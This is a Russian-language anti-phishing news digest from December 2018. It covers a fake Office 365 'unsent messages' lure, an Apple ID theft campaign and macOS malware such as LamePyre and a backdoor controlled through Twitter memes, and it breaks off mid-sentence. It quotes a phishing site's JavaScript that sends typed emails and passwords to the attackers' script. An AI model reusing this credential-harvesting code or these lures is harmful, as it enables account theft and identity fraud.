Антифишинг-дайджест №99 c 14 по 20 декабря 2018 года

Представляем новости об актуальных технологиях фишинга и других атаках на человека c 14 по 20 декабря 2018 года.

Андрей Жаркевич

редактор, ИТ-руководитель

Артемий Богданов

технический директор

Сергей Волдохин

выпускающий редактор

Сайты, почта и мессенджеры





Жертвы получают уведомление о том, что «Microsoft обнаружила несколько неотправленных писем»:





В уведомлении есть ссылка «Отправить еще раз» якобы для повторной отправки «неотправленных» писем. После нажатия на ссылку жертва оказывается на поддельной странице авторизации Office 365:

URL-адрес фишинговой страницы отличается от настоящего и должен вызывать опасения, но большинство пользователей, увидев знакомый экран и HTTPS, не обращают внимания на адресную строку.

Когда пользователь вводит в форму для авторизации свой пароль, фишинговый сайт проверяет его на настоящей странице авторизации Office 365 и, если пароль введен успешно, переадресует пользователя туда.

Фрагмент кода при отправке формы на фишинговом сайте:

function sendmails() {

var em = $('#testx').val();

var ps = $('#pass').val();

var xhttp = new XMLHttpRequest();

xhttp.onreadystatechange = function() {

if (this.readyState == 4 && this.status == 200) {

var response = JSON.parse(this.responseText);

if (response.msg == "donesend") {

$(".login_form").hide();

$(".thanks").show(); setTimeout("window.location.href='https://outlook.office365.com/owa/?realm';",5000);

} else {

$("#warning").empty();

$('#warning').append('Your email or password is incorrect. If you don\'t remember your password,<a href="#"> reset it now.<a/>');

}

}

};

xhttp.open("GET", "sendx.php?user=" + em + "&pass=" +ps, true);

xhttp.send();

}Обнаружена масштабная кампания по краже Apple ID и других данных владельцев устройств Apple.



Мошенники рассылают письма, замаскированные под подтверждение заказа, якобы недавно оформленного получателем в App Store:



К поддельному сообщению прикреплен PDF-файл с детализированным счетом, который содержит квитанцию с номером заказа и суммой платежа в размере $30, а также несколько ссылок, по которым покупатель может заявить о проблеме или ошибке:

URL ссылок сгенерированы на сервисе-сокращателе, чтобы получатель письма не понял, куда они ведут на самом деле.









При переходе по ссылке пользователь попадает на фальшивый портал управления учетными записями Apple. Там его просят авторизоваться с помощью Apple ID, а после ввода переадресуют на страницу, сообщающую о блокировке аккаунта в связи с возможным нарушением безопасности.

Для разблокировки нужно нажать соответствующую кнопку.

После нажатия кнопки пользователь окажется на странице, запрашивающей информацию учетной записи Apple ID: полное имя, адрес, номер телефона, номер страховки, дату рождения, платежные данные и ответы на секретные вопросы, в том числе девичью фамилию матери и номер водительских прав или паспорта:



После заполнения фальшивой формы демонстрируется страница ожидания — якобы для завершения выхода из аккаунта, необходимого для восстановления доступа:

Затем жертву перенаправляют на легитимную страницу портала appleid.apple.com:

Сайт Apple реагирует на редирект сообщением «Время сессии истекло, пожалуйста, пройдите авторизацию заново», которое лишь укрепляет иллюзию нормального процесса восстановления доступа к учетной записи.

Введенных в фишинговые формы данных достаточно, чтобы осуществить кражу личности, в том числе от имени жертвы открыть кредитный счет в банке, получить доступ к другим аккаунтам или заполнить налоговые декларации.

Вредоносное ПО



Новые вредоносные программы атакуют пользователей macOS.



Первая распространяется через макросы в документах Microsoft Office:

Вторая атакует пользователей macOS, маскируясь под приложение-мессенджер Discord:



- Загрузчик LamePyre представляет собой скрипт на Automator, который распаковывает и выполняет три скрипта на Python

- Первый скрипт — клиент бэкдора EmPyre, второй — создаёт скриншоты и отправляет злоумышленникам, третий — добавляет запуск вредоноса в автозагрузку.



- Вредонос не скрывает своего присутствия в системе и даже не пытается установить легитимную версию программы, а спокойно отображается в статус-меню:



Обнаружен вредонос, который использует для получения команд от операторов Twitter-мемы.

- Мемы публикуются в специальном аккаунте Twitter в виде обычных картинок

- Вредонос постоянно «читает» публикации этого аккаунта.

- Обнаружив опубликованную картинку, вредонос читает её метаданные.

- Если в них присутствует команда, он выполняет её.

Например, по команде /print вредонос снимает скриншот экрана заражённого компьютера и отправляет злоумышленникам.



Атаки, уязвимости и утечки

При запуске приложение запускает сервер WebSocket, который поддерживает отправку команд, запускается автоматически при загрузке ОС и имеет слабую систему аутентификации: для её прохождения достаточно было предоставить ID запущенного пользователем процесса (PID), причём количество 